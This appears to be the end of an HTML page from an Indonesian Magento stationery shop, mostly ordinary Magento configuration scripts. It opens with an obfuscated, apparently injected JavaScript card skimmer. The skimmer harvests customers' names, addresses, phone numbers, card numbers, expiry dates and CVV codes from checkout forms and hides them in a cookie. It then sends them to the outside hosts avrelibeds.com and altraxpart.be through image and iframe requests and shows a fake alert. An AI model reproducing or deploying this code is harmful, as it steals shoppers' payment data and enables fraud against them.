_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.binamandiristationery.co.id\/","customerLoginUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.binamandiristationery.co.id\/","http:\/\/www.binamandiristationery.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "10"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.binamandiristationery.co.id\/page_cache\/block\/render\/id\/329\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_329","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/merek-atk\/lyra.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"10","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.binamandiristationery.co.id\/rest\/bmscoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.binamandiristationery.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.binamandiristationery.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.binamandiristationery.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.binamandiristationery.co.id\/rest\/bmscoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.binamandiristationery.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.binamandiristationery.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>